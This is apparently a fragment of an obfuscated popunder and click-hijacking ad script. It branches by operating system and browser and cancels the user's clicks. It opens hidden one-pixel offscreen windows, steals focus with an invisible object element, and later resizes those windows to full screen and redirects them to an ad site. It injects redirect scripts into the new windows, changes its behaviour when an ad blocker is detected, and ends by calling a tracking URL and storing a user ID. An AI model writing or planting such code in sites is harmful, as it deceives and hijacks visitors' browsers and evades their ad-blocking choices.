						var b = null;
						system._handle = _d();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved(f);
						});
					};

					var _focusAchieved = function _focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop(a);
							} else {
								setTimeout(function () {
									_postWindowPop(a);
								}, 550);
							};
						}
					};

					var _postWindowPop = function _postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft();
						var p = _GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "linux") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight2 = function _GetWindowHeight2() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth2 = function _GetWindowWidth2() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop2 = function _GetWindowTop2() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft2 = function _GetWindowLeft2() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d2 = function _d2() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop2 = function _executePop2(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d2();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved2(f);
						});
					};

					var _focusAchieved2 = function _focusAchieved2(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop2(a);
							} else {
								setTimeout(function () {
									_postWindowPop2(a);
								}, 550);
							};
						}
					};

					var _postWindowPop2 = function _postWindowPop2(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft2();
						var p = _GetWindowTop2();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop2(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "android") {
				if (browser.getBrowser() == "chrome") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "opera") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "yandex") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "firefox") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "ios") {
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b), top.location = website;
				};
				var desktopTab = function desktopTab(a) {
					var b = window.open(a.href || top.location, "_blank");
					b ? b.focus() : this.url = a.href || top.location;
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			} else {
				console.log("Else...");
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b);
				};
				var desktopTab = function desktopTab(a) {
					var a = clickEvent;
					var clickedElement = a.target || a.srcElement;

					if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

						var b = window.open(top.location, "_blank");
						b.addEventListener('load', function () {
							child_script = b.document.createElement("script");

							child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

							b.document.body.appendChild(child_script);
							top.location = website;
						}, false);
					} else {
						var clickedElementURL = "";

						while (clickedElement) {
							try {
								if (clickedElement.hasAttribute("href")) {
									clickedElementURL = clickedElement.href;
									break;
								};
							} catch (e) {};
							clickedElement = clickedElement.parentNode;
						}

						if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
							var b = window.open(document.location);
						} else {
							var b = window.open(clickedElementURL || top.location, "_blank");
							b ? b.focus() : this.url = clickedElementURL || top.location;
						};
						top.location = website;
					};
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			};
			return false;
		}
		function _997726831824(o) {
			var copy = o,
				k;
			if (o && (typeof o === "undefined" ? "undefined" : _typeof(o)) === 'object') {
				copy = Object.prototype.toString.call(o) === '[object Array]' ? [] : {};
				for (k in o) {
					copy[k] = _997726831824(o[k]);
				}
			}
			return copy;
		}

		function _99772683188(a, b) {
			for (var c in b) {
				a.setAttribute(c, b[c]);
			}return a;
		}

		function _997726831836(min, max) {
			var rand = min - 0.5 + Math.random() * (max - min + 1);
			rand = Math.round(rand);
			return rand;
		}

		function _997726831810() {
			var nD = _997726831836(1, 7),
				nW = _997726831836(6, 10),
				i,
				sD = '',
				sW = '';
			for (i = 0; i < nD; i++) {
				sD += String.fromCharCode(_997726831836(48, 57));
			}for (i = 0; i < nW; i++) {
				sW += String.fromCharCode(_997726831836(65, 90));
			}return sD + sW;
		}

		var isMobile = {
			Android: function Android() {
				return navigator.userAgent.match(/Android/i) ? true : false;
			},
			AndroidMobile: function AndroidMobile() {
				return navigator.userAgent.match(/Android(?=.+Mobile)/i) ? true : false;
			},
			AndroidTablet: function AndroidTablet() {
				return navigator.userAgent.match(/Android(?!.+Mobile)/i) ? true : false;
			},
			BlackBerry: function BlackBerry() {
				return navigator.userAgent.match(/BlackBerry/i) ? true : false;
			},
			iOS: function iOS() {
				return navigator.userAgent.match(/iPhone|iPad|iPod/i) ? true : false;
			},
			iPhone: function iPhone() {
				return (/iphone/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPad: function iPad() {
				return (/ipad/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPod: function iPod() {
				return (/ipod/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			Windows: function Windows() {
				return navigator.userAgent.match(/IEMobile/i) ? true : false;
			},
			Other: function Other() {
				return navigator.userAgent.match(/windows\ phone|windows\ mobile|windows\ ce|symbian|opera\ mini|nokia|symbos|blackberry/i) ? true : false;
			},
			any: function any() {
				return isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Windows();
			}
		};

		edge = -1 != navigator.userAgent.toLowerCase().indexOf("edge");
		linux = -1 != navigator.userAgent.toLowerCase().indexOf("linux");
		new_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opr");
		if (!var_8 && isMobile.any()) {
			return;
		}
		ua_ios_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opios");
		ua_ios_opera_mini = -1 != navigator.userAgent.toLowerCase().indexOf("opera mini");
		if (!var_9 && (ua_ios_opera || ua_ios_opera_mini)) {
			return;
		}

		var _997726831847 = false,
			_997726831813 = false,
			something = false,
			_997726831814 = _997726831824(some_list),
			_997726831841 = setTimeout(_997726831837, var_1 * 1000),
			_99772683185 = setTimeout(_997726831818, 1000);
		if ("function" == typeof window.addEventListener) window.addEventListener("load", function () {
			clearInterval(_997726831841);
			_997726831837();
		}, false);else try {
			window.attachEvent("onload", function () {
				clearInterval(_997726831841);
				_997726831837();
			});
		} catch (e) {}
		return fl;
	}();
}; }  efe42597e4fc([['https://kllastroad.com/clicks/MjQyNDFfMjg3NDA4XzIzLjAwODExOTJfMTNfMTc2OTkwMTYyNTU1NDQwMjIxNzZfMjBfNTIuMTQuMzUuMTE1XmY5YzIyYTlmNDZmZDljMWM0NmI5OThkMmJjMzViMzM1XjAyLjIuMS4yMDI2','','','',' ','','0','']]);  try { localStorage.setItem('e42597e4fc_uid', '17699016255544022176'); } catch (e) {}